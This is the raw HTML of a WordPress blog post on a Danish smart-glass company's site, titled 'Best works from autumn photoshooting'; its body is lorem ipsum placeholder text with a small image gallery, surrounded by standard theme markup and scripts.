href="https://smartglas.dk/switchable-glazing-for-the-healthcare-sector/" class="fusion-bar-highlight"><span>SmartGlass for the Healthcare Sector</span></a></li><li  id="menu-item-65051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65051 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/smartglass-switchable-glazing-for-residential/" class="fusion-bar-highlight"><span>SmartGlass &#8211; Switchable glazing for Residential</span></a></li></ul></li><li  id="menu-item-65053"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65053 fusion-dropdown-menu"  data-item-id="65053"><a  href="https://smartglas.dk/contact-2/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a><ul class="sub-menu"><li  id="menu-item-65054"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65054 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/faq-toogle/" class="fusion-bar-highlight"><span>FAQ</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://smartglas.dk/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-smartglas-dk-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65044"  data-item-id="65044"><a  href="https://smartglas.dk/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65045 fusion-dropdown-menu"  data-item-id="65045"><a  href="https://smartglas.dk/smartglass/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65060 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/smartglass/" class="fusion-bar-highlight"><span>SmartGlass</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65059 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/smartfilm/" class="fusion-bar-highlight"><span>SmartFilm</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65052 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/interactive-glass/" class="fusion-bar-highlight"><span>Interactive Glass</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65050 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/colored-smartglas/" class="fusion-bar-highlight"><span>Colored SmartGlas</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65046"  data-item-id="65046"><a  href="https://smartglas.dk/gallery/" class="fusion-bar-highlight"><span class="menu-text">Gallery</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65047 fusion-dropdown-menu"  data-item-id="65047"><a  href="https://smartglas.dk/applications-markets/" class="fusion-bar-highlight"><span class="menu-text">Applications &#038; markets</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65049 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/smartglass-for-corporate-offices/" class="fusion-bar-highlight"><span>SmartGlass for Corporate &#038; Offices</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65048 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/switchable-glazing-for-the-healthcare-sector/" class="fusion-bar-highlight"><span>SmartGlass for the Healthcare Sector</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65051 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/smartglass-switchable-glazing-for-residential/" class="fusion-bar-highlight"><span>SmartGlass &#8211; Switchable glazing for Residential</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65053 fusion-dropdown-menu"  data-item-id="65053"><a  href="https://smartglas.dk/contact-2/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65054 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/faq-toogle/" class="fusion-bar-highlight"><span>FAQ</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-smartglas-dk-2" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65044"  data-item-id="65044"><a  href="https://smartglas.dk/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65045 fusion-dropdown-menu"  data-item-id="65045"><a  href="https://smartglas.dk/smartglass/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65060 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/smartglass/" class="fusion-bar-highlight"><span>SmartGlass</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65059 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/smartfilm/" class="fusion-bar-highlight"><span>SmartFilm</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65052 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/interactive-glass/" class="fusion-bar-highlight"><span>Interactive Glass</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65050 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/colored-smartglas/" class="fusion-bar-highlight"><span>Colored SmartGlas</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65046"  data-item-id="65046"><a  href="https://smartglas.dk/gallery/" class="fusion-bar-highlight"><span class="menu-text">Gallery</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65047 fusion-dropdown-menu"  data-item-id="65047"><a  href="https://smartglas.dk/applications-markets/" class="fusion-bar-highlight"><span class="menu-text">Applications &#038; markets</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65049 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/smartglass-for-corporate-offices/" class="fusion-bar-highlight"><span>SmartGlass for Corporate &#038; Offices</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65048 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/switchable-glazing-for-the-healthcare-sector/" class="fusion-bar-highlight"><span>SmartGlass for the Healthcare Sector</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65051 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/smartglass-switchable-glazing-for-residential/" class="fusion-bar-highlight"><span>SmartGlass &#8211; Switchable glazing for Residential</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65053 fusion-dropdown-menu"  data-item-id="65053"><a  href="https://smartglas.dk/contact-2/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65054 fusion-dropdown-submenu" ><a  href="https://smartglas.dk/faq-toogle/" class="fusion-bar-highlight"><span>FAQ</span></a></li></ul></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
								<a href="#" class="fusion-icon awb-icon-sliding-bar" aria-label="Toggle Sliding Bar"></a>
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-menu-indicator-hide" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-menu-indicator-hide fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://smartglas.dk/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-labelledby="awb-ptb-heading">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 id="awb-ptb-heading" class="entry-title">Best works from autumn photoshooting</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-158" class="post post-158 type-post status-publish format-standard has-post-thumbnail hentry category-branding tag-food tag-photo">
										<span class="entry-title" style="display: none;">Best works from autumn photoshooting</span>
			
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://smartglas.dk/wp-content/uploads/2016/06/background-32.jpg" data-rel="iLightbox[gallery158]" title="" data-title="background-32" data-caption="" aria-label="background-32">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1920" height="1000" src="https://smartglas.dk/wp-content/uploads/2016/06/background-32.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" />									</a>
																					</li>

																																																																																																															</ul>
			</div>
						
						<div class="post-content">
				<p><img decoding="async" class="alignnone wp-image-1919 size-large" src="http://smartglas.se/wp-content/uploads/2016/06/background-32-1024x533.jpg" width="1024" height="533" srcset="https://smartglas.dk/wp-content/uploads/2016/06/background-32-300x156.jpg 300w, https://smartglas.dk/wp-content/uploads/2016/06/background-32-500x260.jpg 500w, https://smartglas.dk/wp-content/uploads/2016/06/background-32-700x365.jpg 700w, https://smartglas.dk/wp-content/uploads/2016/06/background-32-768x400.jpg 768w, https://smartglas.dk/wp-content/uploads/2016/06/background-32-1024x533.jpg 1024w, https://smartglas.dk/wp-content/uploads/2016/06/background-32-1170x609.jpg 1170w, https://smartglas.dk/wp-content/uploads/2016/06/background-32.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Vestibulum vestibulum varius augue, sed ultricies arcu blandit non. Donec volutpat non mauris facilisis scelerisque. Pellentesque magna felis, maximus nec posuere ut, lacinia eget lacus. Sed viverra ligula consectetur, aliquet nulla a, tincidunt urna. Proin consequat hendrerit nisi, et aliquet quam congue in. Nam posuere nulla sed accumsan ullamcorper. Morbi fringilla ipsum ut finibus imperdiet. Nam luctus eget nisi nec commodo. Maecenas bibendum convallis ante. Phasellus lectus turpis, consequat sed placerat tincidunt, porta vitae enim. Ut sed risus nec ligula lacinia aliquam. Morbi commodo rhoncus erat eget pulvinar. Fusce eu consectetur arcu.</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-158 gallery-columns-2 gallery-size-full'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-rel="iLightbox[postimages]" data-title="about-gallery4" data-caption="" href='https://smartglas.dk/wp-content/uploads/2016/06/about-gallery4-1.jpg'><img decoding="async" width="300" height="300" src="https://smartglas.dk/wp-content/uploads/2016/06/about-gallery4-1.jpg" class="attachment-full size-full" alt="" srcset="https://smartglas.dk/wp-content/uploads/2016/06/about-gallery4-1-100x100.jpg 100w, https://smartglas.dk/wp-content/uploads/2016/06/about-gallery4-1-140x140.jpg 140w, https://smartglas.dk/wp-content/uploads/2016/06/about-gallery4-1-165x165.jpg 165w, https://smartglas.dk/wp-content/uploads/2016/06/about-gallery4-1.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-rel="iLightbox[postimages]" data-title="about-gallery3" data-caption="" href='https://smartglas.dk/wp-content/uploads/2016/06/about-gallery3-1.jpg'><img decoding="async" width="300" height="300" src="https://smartglas.dk/wp-content/uploads/2016/06/about-gallery3-1.jpg" class="attachment-full size-full" alt="" srcset="https://smartglas.dk/wp-content/uploads/2016/06/about-gallery3-1-100x100.jpg 100w, https://smartglas.dk/wp-content/uploads/2016/06/about-gallery3-1-140x140.jpg 140w, https://smartglas.dk/wp-content/uploads/2016/06/about-gallery3-1-165x165.jpg 165w, https://smartglas.dk/wp-content/uploads/2016/06/about-gallery3-1.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-rel="iLightbox[postimages]" data-title="about-gallery2" data-caption="" href='https://smartglas.dk/wp-content/uploads/2016/06/about-gallery2-1.jpg'><img decoding="async" width="300" height="300" src="https://smartglas.dk/wp-content/uploads/2016/06/about-gallery2-1.jpg" class="attachment-full size-full" alt="" srcset="https://smartglas.dk/wp-content/uploads/2016/06/about-gallery2-1-100x100.jpg 100w, https://smartglas.dk/wp-content/uploads/2016/06/about-gallery2-1-140x140.jpg 140w, https://smartglas.dk/wp-content/uploads/2016/06/about-gallery2-1-165x165.jpg 165w, https://smartglas.dk/wp-content/uploads/2016/06/about-gallery2-1.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-rel="iLightbox[postimages]" data-title="about-gallery1" data-caption="" href='https://smartglas.dk/wp-content/uploads/2016/06/about-gallery1-1.jpg'><img decoding="async" width="300" height="300" src="https://smartglas.dk/wp-content/uploads/2016/06/about-gallery1-1.jpg" class="attachment-full size-full" alt="" srcset="https://smartglas.dk/wp-content/uploads/2016/06/about-gallery1-1-100x100.jpg 100w, https://smartglas.dk/wp-content/uploads/2016/06/about-gallery1-1-140x140.jpg 140w, https://smartglas.dk/wp-content/uploads/2016/06/about-gallery1-1-165x165.jpg 165w, https://smartglas.dk/wp-content/uploads/2016/06/about-gallery1-1.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p>Maecenas sed mauris mattis, eleifend felis at, ullamcorper est. Vestibulum nunc sapien, efficitur tempor laoreet non, efficitur vel nibh. Integer neque elit, fringilla vel nisi ut, bibendum tempor diam. Proin auctor tortor sit amet augue placerat lacinia. Nam maximus risus eu nisi rutrum consectetur. Duis vel risus in tellus vulputate bibendum eget ut dolor. Cras tellus ex, pulvinar sit amet libero non, pharetra eleifend massa. Maecenas hendrerit massa quis odio fringilla ullamcorper at ac felis. Nam scelerisque placerat tristique. Suspendisse vel finibus est, in ornare arcu. Donec enim turpis, posuere in consectetur eget, venenatis ac nisi. Pellentesque et porta metus. Praesent id nisl lacus. Nam a nulla quis turpis iaculis ullamcorper.</p>
<span class="cp-load-after-post"></span>							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://smartglas.dk/author/admin/" title="Posts by miki" rel="author">miki</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2017-01-30T09:07:42+00:00</span><span>June 14th, 2016</span><span class="fusion-inline-sep">|</span><a href="https://smartglas.dk/category/branding/" rel="category tag">Branding</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://smartglas.dk/aliquam-vitae-sagittis-ligula/#respond">0 Comments</a></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsmartglas.dk%2Faliquam-vitae-sagittis-ligula%2F&amp;t=Best%20works%20from%20autumn%20photoshooting" target="_blank" rel="noreferrer nofollow noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#000000;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fsmartglas.dk%2Faliquam-vitae-sagittis-ligula%2F&amp;text=Best%20works%20from%20autumn%20photoshooting" target="_blank" rel="noopener noreferrer nofollow noopener noreferrer"><span class="screen-reader-text">X</span></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#0077b5;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsmartglas.dk%2Faliquam-vitae-sagittis-ligula%2F&amp;title=Best%20works%20from%20autumn%20photoshooting&amp;summary=Vestibulum%20vestibulum%20varius%20augue%2C%20sed%20ultricies%20arcu%20blandit%20non.%20Donec%20volutpat%20non%20mauris%20facilisis%20scelerisque.%20Pellentesque%20magna%20felis%2C%20maximus%20nec%20posuere%20ut%2C%20lacinia%20eget%20lacus.%20Sed%20viverra%20ligula%20consectetur%2C%20aliquet%20nulla%20a%2C%20tincidunt%20urna.%20Proi" target="_blank" rel="noopener noreferrer nofollow noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:#77e878;" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fsmartglas.dk%2Faliquam-vitae-sagittis-ligula%2F" target="_blank" rel="noopener noreferrer nofollow noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:#000000;" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://smartglas.dk/aliquam-vitae-sagittis-ligula/&amp;subject=Best%20works%20from%20autumn%20photoshooting" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																					<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:10px;margin-bottom:15px;">
				<h3 class="title-heading-left" style="margin:0;">
					About the Author: 						<a href="https://smartglas.dk/author/admin/" title="Posts by miki" rel="author">miki</a>																</h3>
			</div>
									<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/99436e4b4938eb4ca29c175c58302e3d3c166bb1df5d94f93f9e1464d226da55?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/99436e4b4938eb4ca29c175c58302e3d3c166bb1df5d94f93f9e1464d226da55?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:10px;margin-bottom:15px;">
				<h3 class="title-heading-left" style="margin:0;">
					Related Posts				</h3>
			</div>
			
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="48px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://smartglas.dk/wp-content/uploads/2016/06/background-32-500x383.jpg" srcset="https://smartglas.dk/wp-content/uploads/2016/06/background-32-500x383.jpg 1x, https://smartglas.dk/wp-content/uploads/2016/06/background-32-500x383@2x.jpg 2x" width="500" height="383" alt="Trip to famous places in the world" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://smartglas.dk/trip-to-famous-places-in-the-world/">
						Trip to famous places in the world					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://smartglas.dk/trip-to-famous-places-in-the-world/" aria-label="Trip to famous places in the world"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://smartglas.dk/wp-content/uploads/2016/06/background-32-500x383.jpg" srcset="https://smartglas.dk/wp-content/uploads/2016/06/background-32-500x383.jpg 1x, https://smartglas.dk/wp-content/uploads/2016/06/background-32-500x383@2x.jpg 2x" width="500" height="383" alt="Photoshooting of family events" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://smartglas.dk/photoshooting-of-family-events/">
						Photoshooting of family events					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://smartglas.dk/photoshooting-of-family-events/" aria-label="Photoshooting of family events"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://smartglas.dk/wp-content/uploads/2016/06/background-32-500x383.jpg" srcset="https://smartglas.dk/wp-content/uploads/2016/06/background-32-500x383.jpg 1x, https://smartglas.dk/wp-content/uploads/2016/06/background-32-500x383@2x.jpg 2x" width="500" height="383" alt="Awesome open air photoshoot" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://smartglas.dk/awesome-open-air-photoshoot/">
						Awesome open air photoshoot					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://smartglas.dk/awesome-open-air-photoshoot/" aria-label="Awesome open air photoshoot"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://smartglas.dk/wp-content/uploads/2016/06/background-32-500x383.jpg" srcset="https://smartglas.dk/wp-content/uploads/2016/06/background-32-500x383.jpg 1x, https://smartglas.dk/wp-content/uploads/2016/06/background-32-500x383@2x.jpg 2x" width="500" height="383" alt="MAZE OF INFORMATION TO THE BASICS PHOTOS" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://smartglas.dk/maecenas-suscipit-congue-dui-non-ornare/">
						MAZE OF INFORMATION TO THE BASICS PHOTOS					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://smartglas.dk/maecenas-suscipit-congue-dui-non-ornare/" aria-label="MAZE OF INFORMATION TO THE BASICS PHOTOS"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Comment</h3><form action="https://smartglas.dk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comment..."></textarea></div><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" aria-label="Name"/>
<input id="email" name="email" type="email" value="" placeholder="Email" size="30"  aria-label="Email"/>
<input id="url" name="url" type="url" value="" placeholder="Website" size="30" aria-label="URL" /></div>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default fusion-button-default-size" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='158' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
														</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© 2020 All rights reserved. Development with by NSG Nordic Smart Gruppen AB / SmartGlas.se	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="#" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
